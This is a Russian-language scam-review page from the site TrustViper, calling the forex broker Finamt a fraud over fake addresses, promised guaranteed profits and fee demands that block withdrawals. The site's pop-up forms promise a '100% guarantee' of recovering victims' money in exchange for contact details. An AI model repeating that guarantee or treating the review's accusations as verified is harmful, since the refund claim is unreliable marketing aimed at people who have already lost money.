<p><span style="font-weight: 400;">Примечательно, что адрес в Москве ведет нас к огромному офисному центру, без указания номера этажа или помещения. При этом, среди арендаторов, в бизнес-центре компания никогда не значилась. Номер телефона, указанный на сайте – недоступен. </span></p>
<p><span style="font-weight: 400;">Адрес в Англии вовсе не существует, его мошенники попросту выдумали. Примечательно, что позвонить в английский офис и вовсе нельзя, поскольку номер телефона не указан. </span></p>
<p><span style="font-weight: 400;">Таким образом, можно резюмировать, что связаться с представителями компании можно исключительно через электронную почту, что позволяет аферистам сохранять собственную анонимность. Подобный подход весьма часто используется СКАМ-проектами и никогда не встречается у реально работающих компаний. </span></p>
<h2><span style="font-weight: 400;">Коммерческое предложение на </span><span style="font-weight: 400;">Финамт</span></h2>
<p><span style="font-weight: 400;">Компания </span><span style="font-weight: 400;">finamt org, </span><span style="font-weight: 400;">обещает клиентам весьма выгодные торговые условия. В список обещание входят следующие «преимущества»: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Исполнение по протоколу ECN; </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Диверсификация рисков; </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Проверенные торговые стратегии, </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гарантия прибыли; </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Личный менеджер; </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Круглосуточная техподдержка; </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">бесплатные прогнозы. </span></li>
</ul>
<p><span style="font-weight: 400;">При этом, пользователям предлагается выбрать один из двух вариантов сотрудничества: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Classic. Минимальный депозит – 100 долларов, скорость исполнения ордеров – 1 секунда, плечо объемом до 1:1000, фиксированный спред до 2-ух пунктов, отсутствие комиссий и количество ордеров до 500 штук.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">PRO STP. Стартовый капитал &#8211; 10 тысяч долларов. Скорость исполнения 0.15 секунд. Фиксированые спреды от 0.1 пунктов, комиссия размером 8 долларов за лот. </span></li>
</ul>
<p><span style="font-weight: 400;">Также компания предлагает участвовать в партнерской программе, позволяющей получать до 55% от прибыли реферала. </span></p>
<p><b><i>Комментарий TrustViper: </i></b><i><span style="font-weight: 400;">Примечательным является тот факт, что брокер предлагает инвестиционные программы, но при этом предлагает «преимущества» для трейдинга. Похоже аферисты пытались предоставить как можно больше информации лишь для того, чтобы закрыть «дырки» в истории компании. Подобные торговые условия не предоставляют клиентам никакой необходимой конкретики и лишь используются как ширма для СКАМа. </span></i></p>
<h2><span style="font-weight: 400;">Отзывы</span><span style="font-weight: 400;"> пользователей о </span><span style="font-weight: 400;">Finamt</span></h2>
<p><span style="font-weight: 400;">В своих статьях мы всегда призываем наших читателей изучать отзывы бывших клиентов компаний. Такой подход позволит заблаговременно узнать о тонкостях сотрудничества и даст полную информацию касательно целесообразности дальнейшего сотрудничества. Говоря про </span><span style="font-weight: 400;">Финамт</span><span style="font-weight: 400;">, мы должны сразу же отметить, что позитивных мнений о компании практически нет, в то время как негативных – более чем достаточно.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13429" src="https://trustviper.com/wp-content/uploads/2022/07/finamt.com-otzyvy.png" alt="" width="997" height="584" srcset="https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy.png 997w, https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy-300x176.png 300w, https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy-150x88.png 150w, https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy-768x450.png 768w, https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy-814x477.png 814w, https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy-347x203.png 347w, https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy-263x154.png 263w, https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy-50x29.png 50w, https://trust-viper.com/wp-content/uploads/2022/07/finamt.com-otzyvy-25x15.png 25w" sizes="(max-width: 997px) 100vw, 997px" /></p>
<p><span style="font-weight: 400;">Таким образом, мы можем резюмировать, что заработать с компанией </span><span style="font-weight: 400;">Финамт </span><span style="font-weight: 400;">попросту нереально. Компания разводит своих пользователей на деньги, не предлагая взамен качественных услуг. Если Вы также пострадали в результате деятельности данного брокера, напишите нашим экспертам, используя </span><a href="/kontakty/"><span style="font-weight: 400;">форму обратной связи</span></a><span style="font-weight: 400;">. </span><span style="font-weight: 400;">Мы постараемся помочь Вам вернуть деньги, и предоставим всю необходимую информацию.</span></p>
<h2><span style="font-weight: 400;">Как аферисты из Финам разводят своих клиентов</span></h2>
<p><span style="font-weight: 400;">Говоря про СКАМ-схему от </span><span style="font-weight: 400;">finamt com</span><span style="font-weight: 400;">, стоит отметить, что она весьма примитивная, но в то же время эффективная. Аферисты используют стандартный подход с использованием комиссий: буквально за каждое действие, инвестор получает все новые финансовые требования, которые обязан оплатить если хочет по итогу получить вложенные средства обратно. Как только биржевой игрок отказывается выполнять выставленные требование – его депозит сливается, а аккаунт удаляется.  </span></p>
<p><span style="font-weight: 400;">Мы также хотим отметить тот факт, что вывести деньги с </span><span style="font-weight: 400;">https finamt com </span><span style="font-weight: 400;">– нельзя. Брокер будет использовать всевозможные отмазки до тех пор, пока клиент будет платить деньги, а после – закроет счет биржевого игрока. </span></p>
<h2><span style="font-weight: 400;">Выводы и экспертная оценка портала </span><span style="font-weight: 400;">Финамт</span></h2>
<p><span style="font-weight: 400;">Учитывая всю информацию, представленную в статье, мы должны резюмировать, что доверять компании </span><span style="font-weight: 400;">Финамт </span><span style="font-weight: 400;">нельзя. Данная платформа является типичной кухней, которая заточена под воровство средств клиентов. Любое сотрудничество с представленной организацией – приведет к финансовым потерям и не позволит заработать ни копейке. Мы настоятельно рекомендуем выбрать другого биржевого посредника и отказаться от работы на портале </span><span style="font-weight: 400;">finamt com. </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/finamt/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='13426' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Finamt</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/finamt/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
